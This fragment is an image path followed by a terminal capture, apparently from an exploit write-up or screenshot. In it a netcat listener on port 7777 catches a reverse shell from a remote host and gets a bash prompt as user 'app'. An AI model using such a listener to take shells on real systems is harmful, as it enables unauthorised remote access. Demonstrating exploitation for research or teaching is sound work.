 root@lucid-choice-1 ~# nc -lvp 7777
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::7777
Ncat: Listening on 0.0.0.0:7777
Ncat: Connection from 117.21.200.166.
Ncat: Connection from 117.21.200.166:22963.
bash: cannot set terminal process group (13): Inappropriate ioctl
 for device
bash: no job control in this shell
app@out:/app$